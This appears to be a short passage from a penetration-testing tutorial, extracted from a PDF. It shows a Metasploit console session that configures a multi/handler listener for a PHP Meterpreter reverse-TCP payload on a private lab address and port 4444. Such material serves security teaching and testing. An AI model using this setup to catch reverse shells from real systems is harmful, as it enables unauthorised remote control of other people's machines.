 Metasploit
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
PAYLOAD ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.90 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port